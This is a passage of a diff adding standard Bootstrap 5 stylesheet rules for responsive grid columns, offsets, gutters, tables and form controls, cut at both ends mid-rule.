+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .row-cols-md-4>* {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .row-cols-md-5>* {
+        flex: 0 0 auto;
+        width: 20%
+    }
+
+    .row-cols-md-6>* {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-md-auto {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .col-md-1 {
+        flex: 0 0 auto;
+        width: 8.33333333%
+    }
+
+    .col-md-2 {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-md-3 {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .col-md-4 {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .col-md-5 {
+        flex: 0 0 auto;
+        width: 41.66666667%
+    }
+
+    .col-md-6 {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .col-md-7 {
+        flex: 0 0 auto;
+        width: 58.33333333%
+    }
+
+    .col-md-8 {
+        flex: 0 0 auto;
+        width: 66.66666667%
+    }
+
+    .col-md-9 {
+        flex: 0 0 auto;
+        width: 75%
+    }
+
+    .col-md-10 {
+        flex: 0 0 auto;
+        width: 83.33333333%
+    }
+
+    .col-md-11 {
+        flex: 0 0 auto;
+        width: 91.66666667%
+    }
+
+    .col-md-12 {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .offset-md-0 {
+        margin-left: 0
+    }
+
+    .offset-md-1 {
+        margin-left: 8.33333333%
+    }
+
+    .offset-md-2 {
+        margin-left: 16.66666667%
+    }
+
+    .offset-md-3 {
+        margin-left: 25%
+    }
+
+    .offset-md-4 {
+        margin-left: 33.33333333%
+    }
+
+    .offset-md-5 {
+        margin-left: 41.66666667%
+    }
+
+    .offset-md-6 {
+        margin-left: 50%
+    }
+
+    .offset-md-7 {
+        margin-left: 58.33333333%
+    }
+
+    .offset-md-8 {
+        margin-left: 66.66666667%
+    }
+
+    .offset-md-9 {
+        margin-left: 75%
+    }
+
+    .offset-md-10 {
+        margin-left: 83.33333333%
+    }
+
+    .offset-md-11 {
+        margin-left: 91.66666667%
+    }
+
+    .g-md-0,.gx-md-0 {
+        --bs-gutter-x: 0
+    }
+
+    .g-md-0,.gy-md-0 {
+        --bs-gutter-y: 0
+    }
+
+    .g-md-1,.gx-md-1 {
+        --bs-gutter-x: 0.25rem
+    }
+
+    .g-md-1,.gy-md-1 {
+        --bs-gutter-y: 0.25rem
+    }
+
+    .g-md-2,.gx-md-2 {
+        --bs-gutter-x: 0.5rem
+    }
+
+    .g-md-2,.gy-md-2 {
+        --bs-gutter-y: 0.5rem
+    }
+
+    .g-md-3,.gx-md-3 {
+        --bs-gutter-x: 1rem
+    }
+
+    .g-md-3,.gy-md-3 {
+        --bs-gutter-y: 1rem
+    }
+
+    .g-md-4,.gx-md-4 {
+        --bs-gutter-x: 1.5rem
+    }
+
+    .g-md-4,.gy-md-4 {
+        --bs-gutter-y: 1.5rem
+    }
+
+    .g-md-5,.gx-md-5 {
+        --bs-gutter-x: 3rem
+    }
+
+    .g-md-5,.gy-md-5 {
+        --bs-gutter-y: 3rem
+    }
+}
+
+@media (min-width: 992px) {
+    .col-lg {
+        flex:1 0
+    }
+
+    .row-cols-lg-auto>* {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .row-cols-lg-1>* {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .row-cols-lg-2>* {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .row-cols-lg-3>* {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .row-cols-lg-4>* {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .row-cols-lg-5>* {
+        flex: 0 0 auto;
+        width: 20%
+    }
+
+    .row-cols-lg-6>* {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-lg-auto {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .col-lg-1 {
+        flex: 0 0 auto;
+        width: 8.33333333%
+    }
+
+    .col-lg-2 {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-lg-3 {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .col-lg-4 {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .col-lg-5 {
+        flex: 0 0 auto;
+        width: 41.66666667%
+    }
+
+    .col-lg-6 {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .col-lg-7 {
+        flex: 0 0 auto;
+        width: 58.33333333%
+    }
+
+    .col-lg-8 {
+        flex: 0 0 auto;
+        width: 66.66666667%
+    }
+
+    .col-lg-9 {
+        flex: 0 0 auto;
+        width: 75%
+    }
+
+    .col-lg-10 {
+        flex: 0 0 auto;
+        width: 83.33333333%
+    }
+
+    .col-lg-11 {
+        flex: 0 0 auto;
+        width: 91.66666667%
+    }
+
+    .col-lg-12 {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .offset-lg-0 {
+        margin-left: 0
+    }
+
+    .offset-lg-1 {
+        margin-left: 8.33333333%
+    }
+
+    .offset-lg-2 {
+        margin-left: 16.66666667%
+    }
+
+    .offset-lg-3 {
+        margin-left: 25%
+    }
+
+    .offset-lg-4 {
+        margin-left: 33.33333333%
+    }
+
+    .offset-lg-5 {
+        margin-left: 41.66666667%
+    }
+
+    .offset-lg-6 {
+        margin-left: 50%
+    }
+
+    .offset-lg-7 {
+        margin-left: 58.33333333%
+    }
+
+    .offset-lg-8 {
+        margin-left: 66.66666667%
+    }
+
+    .offset-lg-9 {
+        margin-left: 75%
+    }
+
+    .offset-lg-10 {
+        margin-left: 83.33333333%
+    }
+
+    .offset-lg-11 {
+        margin-left: 91.66666667%
+    }
+
+    .g-lg-0,.gx-lg-0 {
+        --bs-gutter-x: 0
+    }
+
+    .g-lg-0,.gy-lg-0 {
+        --bs-gutter-y: 0
+    }
+
+    .g-lg-1,.gx-lg-1 {
+        --bs-gutter-x: 0.25rem
+    }
+
+    .g-lg-1,.gy-lg-1 {
+        --bs-gutter-y: 0.25rem
+    }
+
+    .g-lg-2,.gx-lg-2 {
+        --bs-gutter-x: 0.5rem
+    }
+
+    .g-lg-2,.gy-lg-2 {
+        --bs-gutter-y: 0.5rem
+    }
+
+    .g-lg-3,.gx-lg-3 {
+        --bs-gutter-x: 1rem
+    }
+
+    .g-lg-3,.gy-lg-3 {
+        --bs-gutter-y: 1rem
+    }
+
+    .g-lg-4,.gx-lg-4 {
+        --bs-gutter-x: 1.5rem
+    }
+
+    .g-lg-4,.gy-lg-4 {
+        --bs-gutter-y: 1.5rem
+    }
+
+    .g-lg-5,.gx-lg-5 {
+        --bs-gutter-x: 3rem
+    }
+
+    .g-lg-5,.gy-lg-5 {
+        --bs-gutter-y: 3rem
+    }
+}
+
+@media (min-width: 1200px) {
+    .col-xl {
+        flex:1 0
+    }
+
+    .row-cols-xl-auto>* {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .row-cols-xl-1>* {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .row-cols-xl-2>* {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .row-cols-xl-3>* {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .row-cols-xl-4>* {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .row-cols-xl-5>* {
+        flex: 0 0 auto;
+        width: 20%
+    }
+
+    .row-cols-xl-6>* {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-xl-auto {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .col-xl-1 {
+        flex: 0 0 auto;
+        width: 8.33333333%
+    }
+
+    .col-xl-2 {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-xl-3 {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .col-xl-4 {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .col-xl-5 {
+        flex: 0 0 auto;
+        width: 41.66666667%
+    }
+
+    .col-xl-6 {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .col-xl-7 {
+        flex: 0 0 auto;
+        width: 58.33333333%
+    }
+
+    .col-xl-8 {
+        flex: 0 0 auto;
+        width: 66.66666667%
+    }
+
+    .col-xl-9 {
+        flex: 0 0 auto;
+        width: 75%
+    }
+
+    .col-xl-10 {
+        flex: 0 0 auto;
+        width: 83.33333333%
+    }
+
+    .col-xl-11 {
+        flex: 0 0 auto;
+        width: 91.66666667%
+    }
+
+    .col-xl-12 {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .offset-xl-0 {
+        margin-left: 0
+    }
+
+    .offset-xl-1 {
+        margin-left: 8.33333333%
+    }
+
+    .offset-xl-2 {
+        margin-left: 16.66666667%
+    }
+
+    .offset-xl-3 {
+        margin-left: 25%
+    }
+
+    .offset-xl-4 {
+        margin-left: 33.33333333%
+    }
+
+    .offset-xl-5 {
+        margin-left: 41.66666667%
+    }
+
+    .offset-xl-6 {
+        margin-left: 50%
+    }
+
+    .offset-xl-7 {
+        margin-left: 58.33333333%
+    }
+
+    .offset-xl-8 {
+        margin-left: 66.66666667%
+    }
+
+    .offset-xl-9 {
+        margin-left: 75%
+    }
+
+    .offset-xl-10 {
+        margin-left: 83.33333333%
+    }
+
+    .offset-xl-11 {
+        margin-left: 91.66666667%
+    }
+
+    .g-xl-0,.gx-xl-0 {
+        --bs-gutter-x: 0
+    }
+
+    .g-xl-0,.gy-xl-0 {
+        --bs-gutter-y: 0
+    }
+
+    .g-xl-1,.gx-xl-1 {
+        --bs-gutter-x: 0.25rem
+    }
+
+    .g-xl-1,.gy-xl-1 {
+        --bs-gutter-y: 0.25rem
+    }
+
+    .g-xl-2,.gx-xl-2 {
+        --bs-gutter-x: 0.5rem
+    }
+
+    .g-xl-2,.gy-xl-2 {
+        --bs-gutter-y: 0.5rem
+    }
+
+    .g-xl-3,.gx-xl-3 {
+        --bs-gutter-x: 1rem
+    }
+
+    .g-xl-3,.gy-xl-3 {
+        --bs-gutter-y: 1rem
+    }
+
+    .g-xl-4,.gx-xl-4 {
+        --bs-gutter-x: 1.5rem
+    }
+
+    .g-xl-4,.gy-xl-4 {
+        --bs-gutter-y: 1.5rem
+    }
+
+    .g-xl-5,.gx-xl-5 {
+        --bs-gutter-x: 3rem
+    }
+
+    .g-xl-5,.gy-xl-5 {
+        --bs-gutter-y: 3rem
+    }
+}
+
+@media (min-width: 1400px) {
+    .col-xxl {
+        flex:1 0
+    }
+
+    .row-cols-xxl-auto>* {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .row-cols-xxl-1>* {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .row-cols-xxl-2>* {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .row-cols-xxl-3>* {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .row-cols-xxl-4>* {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .row-cols-xxl-5>* {
+        flex: 0 0 auto;
+        width: 20%
+    }
+
+    .row-cols-xxl-6>* {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-xxl-auto {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .col-xxl-1 {
+        flex: 0 0 auto;
+        width: 8.33333333%
+    }
+
+    .col-xxl-2 {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-xxl-3 {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .col-xxl-4 {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .col-xxl-5 {
+        flex: 0 0 auto;
+        width: 41.66666667%
+    }
+
+    .col-xxl-6 {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .col-xxl-7 {
+        flex: 0 0 auto;
+        width: 58.33333333%
+    }
+
+    .col-xxl-8 {
+        flex: 0 0 auto;
+        width: 66.66666667%
+    }
+
+    .col-xxl-9 {
+        flex: 0 0 auto;
+        width: 75%
+    }
+
+    .col-xxl-10 {
+        flex: 0 0 auto;
+        width: 83.33333333%
+    }
+
+    .col-xxl-11 {
+        flex: 0 0 auto;
+        width: 91.66666667%
+    }
+
+    .col-xxl-12 {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .offset-xxl-0 {
+        margin-left: 0
+    }
+
+    .offset-xxl-1 {
+        margin-left: 8.33333333%
+    }
+
+    .offset-xxl-2 {
+        margin-left: 16.66666667%
+    }
+
+    .offset-xxl-3 {
+        margin-left: 25%
+    }
+
+    .offset-xxl-4 {
+        margin-left: 33.33333333%
+    }
+
+    .offset-xxl-5 {
+        margin-left: 41.66666667%
+    }
+
+    .offset-xxl-6 {
+        margin-left: 50%
+    }
+
+    .offset-xxl-7 {
+        margin-left: 58.33333333%
+    }
+
+    .offset-xxl-8 {
+        margin-left: 66.66666667%
+    }
+
+    .offset-xxl-9 {
+        margin-left: 75%
+    }
+
+    .offset-xxl-10 {
+        margin-left: 83.33333333%
+    }
+
+    .offset-xxl-11 {
+        margin-left: 91.66666667%
+    }
+
+    .g-xxl-0,.gx-xxl-0 {
+        --bs-gutter-x: 0
+    }
+
+    .g-xxl-0,.gy-xxl-0 {
+        --bs-gutter-y: 0
+    }
+
+    .g-xxl-1,.gx-xxl-1 {
+        --bs-gutter-x: 0.25rem
+    }
+
+    .g-xxl-1,.gy-xxl-1 {
+        --bs-gutter-y: 0.25rem
+    }
+
+    .g-xxl-2,.gx-xxl-2 {
+        --bs-gutter-x: 0.5rem
+    }
+
+    .g-xxl-2,.gy-xxl-2 {
+        --bs-gutter-y: 0.5rem
+    }
+
+    .g-xxl-3,.gx-xxl-3 {
+        --bs-gutter-x: 1rem
+    }
+
+    .g-xxl-3,.gy-xxl-3 {
+        --bs-gutter-y: 1rem
+    }
+
+    .g-xxl-4,.gx-xxl-4 {
+        --bs-gutter-x: 1.5rem
+    }
+
+    .g-xxl-4,.gy-xxl-4 {
+        --bs-gutter-y: 1.5rem
+    }
+
+    .g-xxl-5,.gx-xxl-5 {
+        --bs-gutter-x: 3rem
+    }
+
+    .g-xxl-5,.gy-xxl-5 {
+        --bs-gutter-y: 3rem
+    }
+}
+
+.table {
+    --bs-table-color-type: initial;
+    --bs-table-bg-type: initial;
+    --bs-table-color-state: initial;
+    --bs-table-bg-state: initial;
+    --bs-table-color: var(--bs-emphasis-color);
+    --bs-table-bg: var(--bs-body-bg);
+    --bs-table-border-color: var(--bs-border-color);
+    --bs-table-accent-bg: #0000;
+    --bs-table-striped-color: var(--bs-emphasis-color);
+    --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05);
+    --bs-table-active-color: var(--bs-emphasis-color);
+    --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1);
+    --bs-table-hover-color: var(--bs-emphasis-color);
+    --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075);
+    border-color: var(--bs-table-border-color);
+    margin-bottom: 1rem;
+    vertical-align: top;
+    width: 100%
+}
+
+.table>:not(caption)>*>* {
+    background-color: var(--bs-table-bg);
+    border-bottom-width: 1px;
+    border-bottom-width: var(--bs-border-width);
+    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
+    box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));
+    color: var(--bs-table-color);
+    color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
+    padding: .5rem
+}
+
+.table>tbody {
+    vertical-align: inherit
+}
+
+.table>thead {
+    vertical-align: bottom
+}
+
+.table-group-divider {
+    border-top: 2px solid;
+    border-top: calc(var(--bs-border-width)*2) solid
+}
+
+.caption-top {
+    caption-side: top
+}
+
+.table-sm>:not(caption)>*>* {
+    padding: .25rem
+}
+
+.table-bordered>:not(caption)>* {
+    border-width: 1px 0;
+    border-width: var(--bs-border-width) 0
+}
+
+.table-bordered>:not(caption)>*>* {
+    border-width: 0 1px;
+    border-width: 0 var(--bs-border-width)
+}
+
+.table-borderless>:not(caption)>*>* {
+    border-bottom-width: 0
+}
+
+.table-borderless>:not(:first-child) {
+    border-top-width: 0
+}
+
+.table-striped-columns>:not(caption)>tr>:nth-child(2n),.table-striped>tbody>tr:nth-of-type(odd)>* {
+    --bs-table-color-type: var(--bs-table-striped-color);
+    --bs-table-bg-type: var(--bs-table-striped-bg)
+}
+
+.table-active {
+    --bs-table-color-state: var(--bs-table-active-color);
+    --bs-table-bg-state: var(--bs-table-active-bg)
+}
+
+.table-hover>tbody>tr:hover>* {
+    --bs-table-color-state: var(--bs-table-hover-color);
+    --bs-table-bg-state: var(--bs-table-hover-bg)
+}
+
+.table-primary {
+    --bs-table-color: #000;
+    --bs-table-bg: #cfe2ff;
+    --bs-table-border-color: #a6b5cc;
+    --bs-table-striped-bg: #c5d7f2;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #bacbe6;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #bfd1ec;
+    --bs-table-hover-color: #000
+}
+
+.table-primary,.table-secondary {
+    border-color: var(--bs-table-border-color);
+    color: var(--bs-table-color)
+}
+
+.table-secondary {
+    --bs-table-color: #000;
+    --bs-table-bg: #e2e3e5;
+    --bs-table-border-color: #b5b6b7;
+    --bs-table-striped-bg: #d7d8da;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #cbccce;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #d1d2d4;
+    --bs-table-hover-color: #000
+}
+
+.table-success {
+    --bs-table-color: #000;
+    --bs-table-bg: #d1e7dd;
+    --bs-table-border-color: #a7b9b1;
+    --bs-table-striped-bg: #c7dbd2;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #bcd0c7;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #c1d6cc;
+    --bs-table-hover-color: #000
+}
+
+.table-info,.table-success {
+    border-color: var(--bs-table-border-color);
+    color: var(--bs-table-color)
+}
+
+.table-info {
+    --bs-table-color: #000;
+    --bs-table-bg: #cff4fc;
+    --bs-table-border-color: #a6c3ca;
+    --bs-table-striped-bg: #c5e8ef;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #badce3;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #bfe2e9;
+    --bs-table-hover-color: #000
+}
+
+.table-warning {
+    --bs-table-color: #000;
+    --bs-table-bg: #fff3cd;
+    --bs-table-border-color: #ccc2a4;
+    --bs-table-striped-bg: #f2e7c3;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #e6dbb9;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #ece1be;
+    --bs-table-hover-color: #000
+}
+
+.table-danger,.table-warning {
+    border-color: var(--bs-table-border-color);
+    color: var(--bs-table-color)
+}
+
+.table-danger {
+    --bs-table-color: #000;
+    --bs-table-bg: #f8d7da;
+    --bs-table-border-color: #c6acae;
+    --bs-table-striped-bg: #eccccf;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #dfc2c4;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #e5c7ca;
+    --bs-table-hover-color: #000
+}
+
+.table-light {
+    --bs-table-color: #000;
+    --bs-table-bg: #f8f9fa;
+    --bs-table-border-color: #c6c7c8;
+    --bs-table-striped-bg: #ecedee;
+    --bs-table-striped-color: #000;
+    --bs-table-active-bg: #dfe0e1;
+    --bs-table-active-color: #000;
+    --bs-table-hover-bg: #e5e6e7;
+    --bs-table-hover-color: #000
+}
+
+.table-dark,.table-light {
+    border-color: var(--bs-table-border-color);
+    color: var(--bs-table-color)
+}
+
+.table-dark {
+    --bs-table-color: #fff;
+    --bs-table-bg: #212529;
+    --bs-table-border-color: #4d5154;
+    --bs-table-striped-bg: #2c3034;
+    --bs-table-striped-color: #fff;
+    --bs-table-active-bg: #373b3e;
+    --bs-table-active-color: #fff;
+    --bs-table-hover-bg: #323539;
+    --bs-table-hover-color: #fff
+}
+
+.table-responsive {
+    -webkit-overflow-scrolling: touch;
+    overflow-x: auto
+}
+
+@media (max-width: 575.98px) {
+    .table-responsive-sm {
+        -webkit-overflow-scrolling:touch;
+        overflow-x: auto
+    }
+}
+
+@media (max-width: 767.98px) {
+    .table-responsive-md {
+        -webkit-overflow-scrolling:touch;
+        overflow-x: auto
+    }
+}
+
+@media (max-width: 991.98px) {
+    .table-responsive-lg {
+        -webkit-overflow-scrolling:touch;
+        overflow-x: auto
+    }
+}
+
+@media (max-width: 1199.98px) {
+    .table-responsive-xl {
+        -webkit-overflow-scrolling:touch;
+        overflow-x: auto
+    }
+}
+
+@media (max-width: 1399.98px) {
+    .table-responsive-xxl {
+        -webkit-overflow-scrolling:touch;
+        overflow-x: auto
+    }
+}
+
+.form-label {
+    margin-bottom: .5rem
+}
+
+.col-form-label {
+    font-size: inherit;
+    line-height: 1.5;
+    margin-bottom: 0;
+    padding-bottom: calc(.375rem + 1px);
+    padding-bottom: calc(.375rem + var(--bs-border-width));
+    padding-top: calc(.375rem + 1px);
+    padding-top: calc(.375rem + var(--bs-border-width))
+}
+
+.col-form-label-lg {
+    font-size: 1.25rem;
+    padding-bottom: calc(.5rem + 1px);
+    padding-bottom: calc(.5rem + var(--bs-border-width));
+    padding-top: calc(.5rem + 1px);
+    padding-top: calc(.5rem + var(--bs-border-width))
+}
+
+.col-form-label-sm {
+    font-size: .875rem;
+    padding-bottom: calc(.25rem + 1px);
+    padding-bottom: calc(.25rem + var(--bs-border-width));
+    padding-top: calc(.25rem + 1px);
+    padding-top: calc(.25rem + var(--bs-border-width))
+}
+
+.form-text {
+    color: #212529bf;
+    color: var(--bs-secondary-color);
+    font-size: .875em;
+    margin-top: .25rem
+}
+
+.form-control {
+    -webkit-appearance: none;
+    appearance: none;
+    background-clip: padding-box;
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    border: 1px solid #dee2e6;
+    border: var(--bs-border-width) solid var(--bs-border-color);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    color: #212529;
+    color: var(--bs-body-color);
+    display: block;
+    font-size: 1rem;
+    font-weight: 400;
+    line-height: 1.5;
+    padding: .375rem .75rem;
+    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-control {
+        transition: none
+    }
+}
+
+.form-control[type=file] {
+    overflow: hidden
+}
+
+.form-control[type=file]:not(:disabled):not([readonly]) {
+    cursor: pointer
+}
+
+.form-control:focus {
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    border-color: #86b7fe;
+    box-shadow: 0 0 0 .25rem #0d6efd40;
+    color: #212529;
+    color: var(--bs-body-color);
+    outline: 0
+}
+
+.form-control::-webkit-date-and-time-value {
+    height: 1.5em;
+    margin: 0;
+    min-width: 85px
+}
+
+.form-control::-webkit-datetime-edit {
+    display: block;
+    padding: 0
+}
+
+.form-control::placeholder {
+    color: #212529bf;
+    color: var(--bs-secondary-color);
+    opacity: 1
+}
+
+.form-control:disabled {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg);
+    opacity: 1
+}
+
+.form-control::-webkit-file-upload-button {
+    background-color: #f8f9fa;
+    background-color: var(--bs-tertiary-bg);
+    border: 0 solid;
+    border-color: inherit;
+    border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+    color: #212529;
+    color: var(--bs-body-color);
+    margin: -.375rem -.75rem;
+    margin-inline-end:.75rem;padding: .375rem .75rem;
+    pointer-events: none;
+    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+.form-control::file-selector-button {
+    background-color: #f8f9fa;
+    background-color: var(--bs-tertiary-bg);
+    border: 0 solid;
+    border-color: inherit;
+    border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+    color: #212529;
+    color: var(--bs-body-color);
+    margin: -.375rem -.75rem;
+    margin-inline-end:.75rem;padding: .375rem .75rem;
+    pointer-events: none;
+    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-control::-webkit-file-upload-button {
+        -webkit-transition: none;
+        transition: none
+    }
+
+    .form-control::file-selector-button {
+        transition: none
+    }
+}
+
+.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg)
+}
+
+.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg)
+}
+
+.form-control-plaintext {
+    background-color: initial;
+    border: solid #0000;
+    border-width: 1px 0;
+    border-width: var(--bs-border-width) 0;
+    color: #212529;
+    color: var(--bs-body-color);
+    display: block;
+    line-height: 1.5;
+    margin-bottom: 0;
+    padding: .375rem 0;
+    width: 100%
+}
+
+.form-control-plaintext:focus {
+    outline: 0
+}
+
+.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
+    padding-left: 0;
+    padding-right: 0
+}
+
+.form-control-sm {
+    border-radius: .25rem;
+    border-radius: var(--bs-border-radius-sm);
+    font-size: .875rem;
+    min-height: calc(1.5em + .5rem + 2px);
+    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
+    padding: .25rem .5rem
+}
+
+.form-control-sm::-webkit-file-upload-button {
+    margin: -.25rem -.5rem;
+    margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-sm::file-selector-button {
+    margin: -.25rem -.5rem;
+    margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-lg {
+    border-radius: .5rem;
+    border-radius: var(--bs-border-radius-lg);
+    font-size: 1.25rem;
+    min-height: calc(1.5em + 1rem + 2px);
+    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
+    padding: .5rem 1rem
+}
+
+.form-control-lg::-webkit-file-upload-button {
+    margin: -.5rem -1rem;
+    margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+.form-control-lg::file-selector-button {
+    margin: -.5rem -1rem;
+    margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+textarea.form-control {
+    min-height: calc(1.5em + .75rem + 2px);
+    min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-sm {
+    min-height: calc(1.5em + .5rem + 2px);
+    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-lg {
+    min-height: calc(1.5em + 1rem + 2px);
+    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-control-color {
+    height: calc(1.5em + .75rem + 2px);
+    height: calc(1.5em + .75rem + var(--bs-border-width)*2);
+    padding: .375rem;
+    width: 3rem
+}
+
+.form-control-color:not(:disabled):not([readonly]) {
+    cursor: pointer
+}
+
+.form-control-color::-moz-color-swatch {
+    border: 0!important;
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius)
+}
+
+.form-control-color::-webkit-color-swatch {
+    border: 0!important;
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius)
+}
+
+.form-control-color.form-control-sm {
+    height: calc(1.5em + .5rem + 2px);
+    height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+.form-control-color.form-control-lg {
+    height: calc(1.5em + 1rem + 2px);
+    height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-select {
+    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    background-image: var(--bs-form-select-bg-img),none;
+    background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
+    background-position: right .75rem center;
+    background-repeat: no-repeat;
+    background-size: 16px 12px;
+    border: 1px solid #dee2e6;
+    border: var(--bs-border-width) solid var(--bs-border-color);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    color: #212529;
+    color: var(--bs-body-color);
+    display: block;
+    font-size: 1rem;
+    font-weight: 400;
+    line-height: 1.5;
+    padding: .375rem 2.25rem .375rem .75rem;
+    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-select {
+        transition: none
+    }
+}
+
+.form-select:focus {
+    border-color: #86b7fe;
+    box-shadow: 0 0 0 .25rem #0d6efd40;
+    outline: 0
+}
+
+.form-select[multiple],.form-select[size]:not([size="1"]) {
+    background-image: none;
+    padding-right: .75rem
+}
+
+.form-select:disabled {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg)
+}
+
+.form-select:-moz-focusring {
+    color: #0000;
+    text-shadow: 0 0 0 #212529;
+    text-shadow: 0 0 0 var(--bs-body-color)
+}
+
+.form-select-sm {
+    border-radius: .25rem;
+    border-radius: var(--bs-border-radius-sm);
+    font-size: .875rem;
+    padding-bottom: .25rem;
+    padding-left: .5rem;
+    padding-top: .25rem
+}
+
+.form-select-lg {
+    border-radius: .5rem;
+    border-radius: var(--bs-border-radius-lg);
+    font-size: 1.25rem;
+    padding-bottom: .5rem;
+    padding-left: 1rem;
+    padding-top: .5rem
+}
+
+[data-bs-theme=dark] .form-select {
